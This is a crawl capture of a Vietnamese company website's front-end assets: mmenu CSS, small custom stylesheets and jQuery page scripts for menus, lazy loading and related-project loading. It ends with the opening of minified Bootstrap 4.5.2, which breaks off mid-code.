    -webkit-transition-delay: 450ms;
    -o-transition-delay: 450ms;
    transition-delay: 450ms
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(10) {
    -webkit-transition-delay: .5s;
    -o-transition-delay: .5s;
    transition-delay: .5s
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(11) {
    -webkit-transition-delay: 550ms;
    -o-transition-delay: 550ms;
    transition-delay: 550ms
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(12) {
    -webkit-transition-delay: .6s;
    -o-transition-delay: .6s;
    transition-delay: .6s
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(13) {
    -webkit-transition-delay: 650ms;
    -o-transition-delay: 650ms;
    transition-delay: 650ms
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(14) {
    -webkit-transition-delay: .7s;
    -o-transition-delay: .7s;
    transition-delay: .7s
}

[class*=mm-menu_fx-listitems-] .mm-listitem:nth-child(15) {
    -webkit-transition-delay: 750ms;
    -o-transition-delay: 750ms;
    transition-delay: 750ms
}

.mm-menu_fx-listitems-slide .mm-listitem {
    -webkit-transition-property: opacity,-webkit-transform;
    transition-property: opacity,-webkit-transform;
    -o-transition-property: transform,opacity;
    transition-property: transform,opacity;
    transition-property: transform,opacity,-webkit-transform;
    -webkit-transform: translate3d(50%,0,0);
    transform: translate3d(50%,0,0);
    opacity: 0
}

.mm-wrapper_opening .mm-menu_fx-listitems-slide .mm-panel_opened .mm-listitem {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    opacity: 1
}

.mm-menu_fx-listitems-fade .mm-listitem {
    -webkit-transition-property: opacity;
    -o-transition-property: opacity;
    transition-property: opacity;
    opacity: 0
}

.mm-wrapper_opening .mm-menu_fx-listitems-fade .mm-panel_opened .mm-listitem {
    opacity: 1
}

.mm-menu_fx-listitems-drop .mm-listitem {
    -webkit-transition-property: opacity,top;
    -o-transition-property: opacity,top;
    transition-property: opacity,top;
    opacity: 0;
    top: -25%
}

.mm-wrapper_opening .mm-menu_fx-listitems-drop .mm-panel_opened .mm-listitem {
    opacity: 1;
    top: 0
}

.mm-menu_fullscreen {
    width: 100%;
    min-width: 140px;
    max-width: 10000px
}

.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(100vw,0,0);
    transform: translate3d(100vw,0,0)
}

@media all and (max-width: 140px) {
    .mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(140px,0,0);
        transform: translate3d(140px,0,0)
    }
}

@media all and (min-width: 10000px) {
    .mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(10000px,0,0);
        transform: translate3d(10000px,0,0)
    }
}

.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(-100vw,0,0);
    transform: translate3d(-100vw,0,0)
}

@media all and (max-width: 140px) {
    .mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-140px,0,0);
        transform: translate3d(-140px,0,0)
    }
}

@media all and (min-width: 10000px) {
    .mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-10000px,0,0);
        transform: translate3d(-10000px,0,0)
    }
}

.mm-menu_fullscreen.mm-menu_position-top {
    height: 100vh;
    min-height: 140px;
    max-height: 10000px
}

.mm-menu_fullscreen.mm-menu_position-bottom {
    height: 100vh;
    min-height: 140px;
    max-height: 10000px
}

.mm-menu_listview-justify .mm-panels>.mm-panel:after,.mm-menu_listview-justify .mm-panels>.mm-panel:before,.mm-panels>.mm-panel_listview-justify:after,.mm-panels>.mm-panel_listview-justify:before {
    content: none;
    display: none
}

.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listview,.mm-panels>.mm-panel_listview-justify .mm-listview {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    margin-top: 0;
    margin-bottom: 0
}

.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem,.mm-panels>.mm-panel_listview-justify .mm-listitem {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    min-height: 44px
}

.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem:not(.mm-listitem_divider),.mm-panels>.mm-panel_listview-justify .mm-listitem:not(.mm-listitem_divider) {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem__text,.mm-panels>.mm-panel_listview-justify .mm-listitem__text {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.mm-listview_inset {
    list-style: inside disc;
    width: 100%;
    padding: 0 30px 15px 30px;
    margin: 0
}

.mm-listview_inset .mm-listitem {
    padding: 5px 0
}

.mm-menu_multiline .mm-listitem__text,.mm-panel_multiline .mm-listitem__text {
    -o-text-overflow: clip;
    text-overflow: clip;
    white-space: normal
}

[class*=mm-menu_pagedim].mm-menu_opened~.mm-wrapper__blocker {
    opacity: 0
}

.mm-wrapper_opening [class*=mm-menu_pagedim].mm-menu_opened~.mm-wrapper__blocker {
    opacity: .3;
    -webkit-transition: opacity .4s ease .4s;
    -o-transition: opacity .4s ease .4s;
    transition: opacity .4s ease .4s
}

.mm-menu_opened.mm-menu_pagedim~.mm-wrapper__blocker {
    background: inherit
}

.mm-menu_opened.mm-menu_pagedim-black~.mm-wrapper__blocker {
    background: #000
}

.mm-menu_opened.mm-menu_pagedim-white~.mm-wrapper__blocker {
    background: #fff
}

.mm-menu_popup {
    -webkit-transition: opacity .4s ease;
    -o-transition: opacity .4s ease;
    transition: opacity .4s ease;
    opacity: 0;
    -webkit-box-shadow: 0 2px 10px rgba(0,0,0,.3);
    box-shadow: 0 2px 10px rgba(0,0,0,.3);
    height: 80%;
    min-height: 140px;
    max-height: 880px;
    top: 50%;
    left: 50%;
    bottom: auto;
    right: auto;
    z-index: 2;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0)
}

.mm-menu_popup.mm-menu_opened~.mm-slideout {
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important;
    z-index: 0
}

.mm-menu_popup.mm-menu_opened~.mm-wrapper__blocker {
    -webkit-transition-delay: 0s!important;
    -o-transition-delay: 0s!important;
    transition-delay: 0s!important;
    z-index: 1
}

.mm-wrapper_opening .mm-menu_popup {
    opacity: 1
}

.mm-menu_position-right {
    left: auto;
    right: 0
}

.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(-80vw,0,0);
    transform: translate3d(-80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-240px,0,0);
        transform: translate3d(-240px,0,0)
    }
}

@media all and (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-440px,0,0);
        transform: translate3d(-440px,0,0)
    }
}

.mm-menu_position-bottom,.mm-menu_position-front,.mm-menu_position-top {
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    -o-transition: transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease,-webkit-transform .4s ease
}

.mm-menu_position-bottom.mm-menu_opened,.mm-menu_position-front.mm-menu_opened,.mm-menu_position-top.mm-menu_opened {
    z-index: 2
}

.mm-menu_position-bottom.mm-menu_opened~.mm-slideout,.mm-menu_position-front.mm-menu_opened~.mm-slideout,.mm-menu_position-top.mm-menu_opened~.mm-slideout {
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important;
    z-index: 0
}

.mm-menu_position-bottom.mm-menu_opened~.mm-wrapper__blocker,.mm-menu_position-front.mm-menu_opened~.mm-wrapper__blocker,.mm-menu_position-top.mm-menu_opened~.mm-wrapper__blocker {
    z-index: 1
}

.mm-menu_position-front {
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0)
}

.mm-menu_position-front.mm-menu_position-right {
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0)
}

.mm-menu_position-bottom,.mm-menu_position-top {
    width: 100%;
    min-width: 100%;
    max-width: 100%
}

.mm-menu_position-top {
    -webkit-transform: translate3d(0,-100%,0);
    transform: translate3d(0,-100%,0)
}

.mm-menu_position-top {
    height: 80vh;
    min-height: 140px;
    max-height: 880px
}

.mm-menu_position-bottom {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
    top: auto
}

.mm-menu_position-bottom {
    height: 80vh;
    min-height: 140px;
    max-height: 880px
}

.mm-wrapper_opening .mm-menu_position-bottom,.mm-wrapper_opening .mm-menu_position-front,.mm-wrapper_opening .mm-menu_position-top {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-menu_shadow-page:after {
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,.3);
    box-shadow: 0 0 10px rgba(0,0,0,.3);
    -webkit-box-shadow: var(--mm-shadow);
    box-shadow: var(--mm-shadow);
    content: "";
    display: block;
    width: 20px;
    height: 120%;
    position: absolute;
    left: 100%;
    top: -10%;
    z-index: 100;
    -webkit-clip-path: polygon(-20px 0,0 0,0 100%,-20px 100%);
    clip-path: polygon(-20px 0,0 0,0 100%,-20px 100%)
}

.mm-menu_shadow-page.mm-menu_position-right:after {
    left: auto;
    right: 100%;
    -webkit-clip-path: polygon(20px 0,40px 0,40px 100%,20px 100%);
    clip-path: polygon(20px 0,40px 0,40px 100%,20px 100%)
}

.mm-menu_shadow-page.mm-menu_position-front:after {
    content: none;
    display: none
}

.mm-menu_shadow-menu {
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,.3);
    box-shadow: 0 0 10px rgba(0,0,0,.3);
    -webkit-box-shadow: var(--mm-shadow);
    box-shadow: var(--mm-shadow)
}

.mm-menu_shadow-panels .mm-panels>.mm-panel {
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,.3);
    box-shadow: 0 0 10px rgba(0,0,0,.3);
    -webkit-box-shadow: var(--mm-shadow);
    box-shadow: var(--mm-shadow)
}

.mm-menu_theme-white {
    --mm-color-border: rgba( 0,0,0, 0.1 );
    --mm-color-button: rgba( 0,0,0, 0.3 );
    --mm-color-text: rgba( 0,0,0, 0.7 );
    --mm-color-text-dimmed: rgba( 0,0,0, 0.3 );
    --mm-color-background: #fff;
    --mm-color-background-highlight: rgba( 0,0,0, 0.06 );
    --mm-color-background-emphasis: rgba( 0,0,0, 0.03 );
    --mm-shadow: 0 0 10px rgba( 0,0,0, 0.2 )
}

.mm-menu_theme-dark {
    --mm-color-border: rgba( 0,0,0, 0.3 );
    --mm-color-button: rgba( 255,255,255, 0.4 );
    --mm-color-text: rgba( 255,255,255, 0.85 );
    --mm-color-text-dimmed: rgba( 255,255,255, 0.4 );
    --mm-color-background: #333;
    --mm-color-background-highlight: rgba( 255,255,255, 0.08 );
    --mm-color-background-emphasis: rgba( 0,0,0, 0.1 );
    --mm-shadow: 0 0 20px rgba( 0,0,0, 0.5 )
}

.mm-menu_theme-black {
    --mm-color-border: rgba( 255,255,255, 0.25 );
    --mm-color-button: rgba( 255,255,255, 0.4 );
    --mm-color-text: rgba( 255,255,255, 0.75 );
    --mm-color-text-dimmed: rgba( 255,255,255, 0.4 );
    --mm-color-background: #000;
    --mm-color-background-highlight: rgba( 255,255,255, 0.2 );
    --mm-color-background-emphasis: rgba( 255,255,255, 0.15 );
    --mm-shadow: none
}

.mm-menu_tileview .mm-listview,.mm-panel_tileview .mm-listview {
    margin: 0!important
}

.mm-menu_tileview .mm-listview:after,.mm-panel_tileview .mm-listview:after {
    content: '';
    display: block;
    clear: both
}

.mm-menu_tileview .mm-listitem,.mm-panel_tileview .mm-listitem {
    padding: 0;
    float: left;
    position: relative;
    width: 50%;
    height: 0;
    padding-top: 50%
}

.mm-menu_tileview .mm-listitem:after,.mm-panel_tileview .mm-listitem:after {
    left: 0;
    top: 0;
    border-right-width: 1px;
    border-right-style: solid;
    z-index: -1
}

.mm-menu_tileview .mm-listitem.mm-tile-xs,.mm-panel_tileview .mm-listitem.mm-tile-xs {
    width: 12.5%;
    padding-top: 12.5%
}

.mm-menu_tileview .mm-listitem.mm-tile-s,.mm-panel_tileview .mm-listitem.mm-tile-s {
    width: 25%;
    padding-top: 25%
}

.mm-menu_tileview .mm-listitem.mm-tile-l,.mm-panel_tileview .mm-listitem.mm-tile-l {
    width: 75%;
    padding-top: 75%
}

.mm-menu_tileview .mm-listitem.mm-tile-xl,.mm-panel_tileview .mm-listitem.mm-tile-xl {
    width: 100%;
    padding-top: 100%
}

.mm-menu_tileview .mm-listitem__text,.mm-panel_tileview .mm-listitem__text {
    line-height: 1px;
    text-align: center;
    padding: 50% 10px 0 10px;
    margin: 0;
    position: absolute;
    top: 0;
    right: 1px;
    bottom: 1px;
    left: 0
}

.mm-menu_tileview .mm-listitem__btn,.mm-panel_tileview .mm-listitem__btn {
    width: auto
}

.mm-menu_tileview .mm-listitem__btn:after,.mm-menu_tileview .mm-listitem__btn:before,.mm-panel_tileview .mm-listitem__btn:after,.mm-panel_tileview .mm-listitem__btn:before {
    content: none;
    display: none
}

.mm-menu_tileview .mm-listitem_divider,.mm-panel_tileview .mm-listitem_divider {
    display: none
}

.mm-menu_tileview .mm-panel,.mm-panel_tileview {
    padding-left: 0;
    padding-right: 0
}

.mm-menu_tileview .mm-panel:after,.mm-menu_tileview .mm-panel:before,.mm-panel_tileview:after,.mm-panel_tileview:before {
    content: none;
    display: none
}

body.modal-open .mm-slideout {
    z-index: unset
}


--- FILE ---
content_type: text/css
request_url: https://athgroup.vn/ath-template-v2/css/customizev2.css?ver=34
body_size: -40
content:
.btn-subsribce {
  background: #FFD400;
  font-size: 20px;
  line-height: calc(28/20);
  display: inline-block;
  padding: 13px 48px;
  margin-left: 11px;
  font-weight: 500;
}

--- FILE ---
content_type: text/javascript
request_url: https://athgroup.vn/ath-template/js/pages/detail.js?ver=957911532
body_size: 1210
content:
$(window).bind('load', function () {
  if(LazyLoad) {
      var lazyloader = new LazyLoad({
          elements: ".lazy"
      });
  } 

  $(window).width()>=992&&(new WOW).init();



  $("nav#menu").mmenu({
        extensions: ["pagedim-black"],
        counters: true,
        navbar: {
            title: titleURLMb
        },
        navbars: [
          {
              "position": "bottom",
              "content": [
                `<a class='fab fa-facebook-f' target='_blank' href='${socialURL.facebook}'></a>`,
                `<a class='fab fa-pinterest-p' target='_blank' href='${socialURL.printerest}'></a>`,
                `<a class='fab fa-instagram' target='_blank' href='${socialURL.instagram}'></a>`,
                `<a class='fab fa-linkedin-in' target='_blank' href='${socialURL.linked_in}'></a>`
              ]
          }
        ]
    });

    //gotoTop
    if($(window).scrollTop() > 0) $("#toTop").fadeIn();
    else $("#toTop").fadeOut();
    
    $(window).scroll(function() {

      //gotoTop
      if($(window).scrollTop() > 0) $("#toTop").fadeIn();
      else $("#toTop").fadeOut();



    });

    $("#toTop").click(function(){

      $('html,body').animate({scrollTop:0},800);

    });

// $.fancybox.defaults.btnTpl.arrowLeft = '<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="Previous">' +
// '<svg width="17" height="6" viewBox="0 0 17 6" fill="none" xmlns="http://www.w3.org/2000/svg">' +
// '<path fill-rule="evenodd" clip-rule="evenodd" d="M4.15169 5.59603L0 2.79795L4.15169 0V2.32311H16.6243V3.32311H4.15169V5.59603Z" fill="#989EA5"/>' +
// '</svg>' +
// '</button>';
// $.fancybox.defaults.btnTpl.arrowRight = '<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="Next">' +
// '<svg width="17" height="6" viewBox="0 0 17 6" fill="none" xmlns="http://www.w3.org/2000/svg">' +
// '<path fill-rule="evenodd" clip-rule="evenodd" d="M12.8483 0.403973L17 3.20205L12.8483 6L12.8483 3.6769L0.375671 3.6769L0.375671 2.6769L12.8483 2.6769L12.8483 0.403973Z" fill="#989EA5"/>' +
// '</svg>' +
// '</button>';
    $('[data-fancybox="gallery"]').fancybox({
      // buttons : [
      //     'arrowLeft',
      //     'arrowRight'
      //   ]
    }) ;

    // click open fancybox
    $('.view-all-gallery').on('click', function(e){
      e.preventDefault();
      $('[data-fancybox="gallery"]').first().trigger('click') ;
    })
});
const projectDetail = {
  projectId: 0,
  categoryId: 0,
  detectDiv: '',
  page: 1,
  projectLink: '',
  setConfig: function(config){
    this.projectId = config.projectId;
    this.categoryId = config.categoryId;
    this.url = config.url;
    this.detectDiv = config.detectDiv;
    this.projectLink = config.projectLink;
  },
  copyLink: function(){
    const input = document.createElement('textarea');
    input.value = this.projectLink;
    document.body.appendChild(input);
    input.select();
    document.execCommand('copy');
    document.body.removeChild(input);
    Swal.fire(
      '',
      languageLang.complete,
      'success'
    );
  },

  getSameProject: function(){
    this.page += 1;
    $.ajax({
      url: this.url,
      method: 'GET',
      data: {
          inject_id: this.projectId,
          category_id: this.categoryId,
          page: this.page
      },
      context: projectDetail,
      dataType: 'json',
      beforeSend: function(){
          $('.loading-icons').css('display', 'block');
      },
      success: function(json){
          $(this.detectDiv).append(json.data.html);
          new LazyLoad({
              elements: ".lazy"
          });
          if(!json.data.hasNextpage) $(`.duan-related a.view-all`).css('display', 'none');
      }
  }).always(function(){
      $('.loading-icons').css('display', 'none')
  })
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://athgroup.vn/ath-template-v2/js/custom.js?ver=34
body_size: -86
content:
$(document).ready(function () {
  if(LazyLoad) {
      var lazyloader = new LazyLoad({
          elements: ".lazy"
      });
  } 
});

--- FILE ---
content_type: image/svg+xml
request_url: https://athgroup.vn/ath-template-v2/images/arrow.svg
body_size: -65
content:
<svg width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 0.999998L6 6L1 1" stroke="#36393B"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://athgroup.vn/ath-template-v2/js/main.js?ver=34
body_size: 549
content:
function scrollHandler(){
    if($(window).scrollTop() + $(window).height() > $(document).height() - 100 || $(window).scrollTop() == 0) {
        
        // remove style

        $('.fixed-sidebar-mouse').removeClass('scroll');

    } else {
        $('.fixed-sidebar-mouse').addClass('scroll');
    }
}

function fixedHeader(checkedHeight){
    var limitH = $('.header-wrap').innerHeight();
    if(checkedHeight > limitH){
        $('.header-wrap').addClass("header-fixed"); 
        $('header').css('height', limitH);
    }
    else {
        $('.header-wrap').removeClass("header-fixed");
        $('header').css('height', 'unset');
    }
}

function showMoreContent(target){
    if($(target).siblings('p.desc').hasClass('hide-content')) {
        // click hien thi content
        $(target).siblings('p.desc').removeClass('hide-content');
        $(target).text('Thu gọn <')
    } else {
        // click an content
        $(target).siblings('p.desc').addClass('hide-content');
        $(target).text('Xem thêm >')
    }
}

$(function(){
    var t;
    document.addEventListener('scroll',function(e){
        clearTimeout(t);
        scrollHandler();
        checkScroll();
    });
    
    function checkScroll(){
        t = setTimeout(function(){

            $('.fixed-sidebar-mouse').removeClass('scroll');

        },500); /* You can increase or reduse timer */
    }
});


$(document).ready(function(){
    if ($('.animate-text-slide').length > 0) {
        var sliderpjct = new Swiper('.animate-text-slide', {
            direction: 'vertical',
            loop: true,
            autoplay: {
                delay: 3000,
            },
            speed: 1500,
        });
    }
    fixedHeader($(window).scrollTop());

    $(window).scroll(function() {

        fixedHeader($(this).scrollTop());
    })
});

$(document).ready(function () {
    $.ajaxSetup({
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        }
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://athgroup.vn/ath-template-v2/libs/bootstrap/bootstrap.min.js?ver=34
body_size: 15242
content:
/*!
  * Bootstrap v4.5.2 (https://getbootstrap.com/)
  * Copyright 2011-2020 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function (t, e) { "object" == typeof exports && "undefined" != typeof module ? e(exports, require("jquery"), require("popper.js")) : "function" == typeof define && define.amd ? define(["exports", "jquery", "popper.js"], e) : e((t = "undefined" != typeof globalThis ? globalThis : t || self).bootstrap = {}, t.jQuery, t.Popper) }(this, (function (t, e, n) { "use strict"; function i(t, e) { for (var n = 0; n < e.length; n++) { var i = e[n]; i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i) } } function o(t, e, n) { return e && i(t.prototype, e), n && i(t, n), t } function s() { return (s = Object.assign || function (t) { for (var e = 1; e < arguments.length; e++) { var n = arguments[e]; for (var i in n) Object.prototype.hasOwnProperty.call(n, i) && (t[i] = n[i]) } return t }).apply(this, arguments) } e = e && Object.prototype.hasOwnProperty.call(e, "default") ? e.default : e, n = n && Object.prototype.hasOwnProperty.call(n, "default") ? n.default : n; function r(t) { var n = this, i = !1; return e(this).one(a.TRANSITION_END, (function () { i = !0 })), setTimeout((function () { i || a.triggerTransitionEnd(n) }), t), this } var a = { TRANSITION_END: "bsTransitionEnd", getUID: function (t) { do { t += ~~(1e6 * Math.random()) } while (document.getElementById(t)); return t }, getSelectorFromElement: function (t) { var e = t.getAttribute("data-target"); if (!e || "#" === e) { var n = t.getAttribute("href"); e = n && "#" !== n ? n.trim() : "" } try { return document.querySelector(e) ? e : null } catch (t) { return null } }, getTransitionDurationFromElement: function (t) { if (!t) return 0; var n = e(t).css("transition-duration"), i = e(t).css("transition-delay"), o = parseFloat(n), s = parseFloat(i); return o || s ? (n = n.split(",")[0], i = i.split(",")[0], 1e3 * (parseFloat(n) + parseFloat(i))) : 0 }, reflow: function (t) { return t.offsetHeight }, triggerTransitionEnd: function (t) { e(t).trigger("transitionend") }, supportsTransitionEnd: function () { return Boolean("transitionend") }, isElement: function (t) { return (t[0] || t).nodeType }, typeCheckConfig: function (t, e, n) { for (var i in n) if (Object.prototype.hasOwnProperty.call(n, i)) { var o = n[i], s = e[i], r = s && a.isElement(s) ? "element" : null === (l = s) || "undefined" == typeof l ? "" + l : {}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase(); if (!new RegExp(o).test(r)) throw new Error(t.toUpperCase() + ': Option "' + i + '" provided type "' + r + '" but expected type "' + o + '".') } var l }, findShadowRoot: function (t) { if (!document.documentElement.attachShadow) return null; if ("function" == typeof t.getRootNode) { var e = t.getRootNode(); return e instanceof ShadowRoot ? e : null } return t instanceof ShadowRoot ? t : t.parentNode ? a.findShadowRoot(t.parentNode) : null }, jQueryDetection: function () { if ("undefined" == typeof e) throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript."); var t = e.fn.jquery.split(" ")[0].split("."); if (t[0] < 2 && t[1] < 9 || 1 === t[0] && 9 === t[1] && t[2] < 1 || t[0] >= 4) throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0") } }; a.jQueryDetection(), e.fn.emulateTransitionEnd = r, e.event.special[a.TRANSITION_END] = { bindType: "transitionend", delegateType: "transitionend", handle: function (t) { if (e(t.target).is(this)) return t.handleObj.handler.apply(this, arguments) } }; var l = "alert", c = e.fn[l], h = function () { function t(t) { this._element = t } var n = t.prototype; return n.close = function (t) { var e = this._element; t && (e = this._getRootElement(t)), this._triggerCloseEvent(e).isDefaultPrevented() || this._removeElement(e) }, n.dispose = function () { e.removeData(this._element, "bs.alert"), this._element = null }, n._getRootElement = function (t) { var n = a.getSelectorFromElement(t), i = !1; return n && (i = document.querySelector(n)), i || (i = e(t).closest(".alert")[0]), i }, n._triggerCloseEvent = function (t) { var n = e.Event("close.bs.alert"); return e(t).trigger(n), n }, n._removeElement = function (t) { var n = this; if (e(t).removeClass("show"), e(t).hasClass("fade")) { var i = a.getTransitionDurationFromElement(t); e(t).one(a.TRANSITION_END, (function (e) { return n._destroyElement(t, e) })).emulateTransitionEnd(i) } else this._destroyElement(t) }, n._destroyElement = function (t) { e(t).detach().trigger("closed.bs.alert").remove() }, t._jQueryInterface = function (n) { return this.each((function () { var i = e(this), o = i.data("bs.alert"); o || (o = new t(this), i.data("bs.alert", o)), "close" === n && o[n](this) })) }, t._handleDismiss = function (t) { return function (e) { e && e.preventDefault(), t.close(this) } }, o(t, null, [{ key: "VERSION", get: function () { return "4.5.2" } }]), t }(); e(document).on("click.bs.alert.data-api", '[data-dismiss="alert"]', h._handleDismiss(new h)), e.fn[l] = h._jQueryInterface, e.fn[l].Constructor = h, e.fn[l].noConflict = function () { return e.fn[l] = c, h._jQueryInterface }; var u = e.fn.button, d = function () { function t(t) { this._element = t } var n = t.prototype; return n.toggle = function () { var t = !0, n = !0, i = e(this._element).closest('[data-toggle="buttons"]')[0]; if (i) { var o = this._element.querySelector('input:not([type="hidden"])'); if (o) { if ("radio" === o.type) if (o.checked && this._element.classList.contains("active")) t = !1; else { var s = i.querySelector(".active"); s && e(s).removeClass("active") } t && ("checkbox" !== o.type && "radio" !== o.type || (o.checked = !this._element.classList.contains("active")), e(o).trigger("change")), o.focus(), n = !1 } } this._element.hasAttribute("disabled") || this._element.classList.contains("disabled") || (n && this._element.setAttribute("aria-pressed", !this._element.classList.contains("active")), t && e(this._element).toggleClass("active")) }, n.dispose = function () { e.removeData(this._element, "bs.button"), this._element = null }, t._jQueryInterface = function (n) { return this.each((function () { var i = e(this).data("bs.button"); i || (i = new t(this), e(this).data("bs.button", i)), "toggle" === n && i[n]() })) }, o(t, null, [{ key: "VERSION", get: function () { return "4.5.2" } }]), t }(); e(document).on("click.bs.button.data-api", '[data-toggle^="button"]', (function (t) { var n = t.target, i = n; if (e(n).hasClass("btn") || (n = e(n).closest(".btn")[0]), !n || n.hasAttribute("disabled") || n.classList.contains("disabled")) t.preventDefault(); else { var o = n.querySelector('input:not([type="hidden"])'); if (o && (o.hasAttribute("disabled") || o.classList.contains("disabled"))) return void t.preventDefault(); ("LABEL" !== i.tagName || o && "checkbox" !== o.type) && d._jQueryInterface.call(e(n), "toggle") } })).on("focus.bs.button.data-api blur.bs.button.data-api", '[data-toggle^="button"]', (function (t) { var n = e(t.target).closest(".btn")[0]; e(n).toggleClass("focus", /^focus(in)?$/.test(t.type)) })), e(window).on("load.bs.button.data-api", (function () { for (var t = [].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')), e = 0, n = t.length; e < n; e++) { var i = t[e], o = i.querySelector('input:not([type="hidden"])'); o.checked || o.hasAttribute("checked") ? i.classList.add("active") : i.classList.remove("active") } for (var s = 0, r = (t = [].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length; s < r; s++) { var a = t[s]; "true" === a.getAttribute("aria-pressed") ? a.classList.add("active") : a.classList.remove("active") } })), e.fn.button = d._jQueryInterface, e.fn.button.Constructor = d, e.fn.button.noConflict = function () { return e.fn.button = u, d._jQueryInterface }; var f = "carousel", g = ".bs.carousel", m = e.fn[f], p = { interval: 5e3, keyboard: !0, slide: !1, pause: "hover", wrap: !0, touch: !0 }, _ = { interval: "(number|boolean)", keyboard: "boolean", slide: "(boolean|string)", pause: "(string|boolean)", wrap: "boolean", touch: "boolean" }, v = { TOUCH: "touch", PEN: "pen" }, b = function () { function t(t, e) { this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this.touchTimeout = null, this.touchStartX = 0, this.touchDeltaX = 0, this._config = this._getConfig(e), this._element = t, this._indicatorsElement = this._element.querySelector(".carousel-indicators"), this._touchSupported = "ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0, this._pointerEvent = Boolean(window.PointerEvent || window.MSPointerEvent), this._addEventListeners() } var n = t.prototype; return n.next = function () { this._isSliding || this._slide("next") }, n.nextWhenVisible = function () { !document.hidden && e(this._element).is(":visible") && "hidden" !== e(this._element).css("visibility") && this.next() }, n.prev = function () { this._isSliding || this._slide("prev") }, n.pause = function (t) { t || (this._isPaused = !0), this._element.querySelector(".carousel-item-next, .carousel-item-prev") && (a.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null }, n.cycle = function (t) { t || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config.interval && !this._isPaused && (this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval)) }, n.to = function (t) { var n = this; this._activeElement = this._element.querySelector(".active.carousel-item"); var i = this._getItemIndex(this._activeElement); if (!(t > this._items.length - 1 || t < 0)) if (this._isSliding) e(this._element).one("slid.bs.carousel", (function () { return n.to(t) })); else { if (i === t) return this.pause(), void this.cycle(); var o = t > i ? "next" : "prev"; this._slide(o, this._items[t]) } }, n.dispose = function () { e(this._element).off(g), e.removeData(this._element, "bs.carousel"), this._items = null, this._config = null, this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement = null, this._indicatorsElement = null }, n._getConfig = function (t) { return t = s({}, p, t), a.typeCheckConfig(f, t, _), t }, n._handleSwipe = function () { var t = Math.abs(this.touchDeltaX); if (!(t <= 40)) { var e = t / this.touchDeltaX; this.touchDeltaX = 0, e > 0 && this.prev(), e < 0 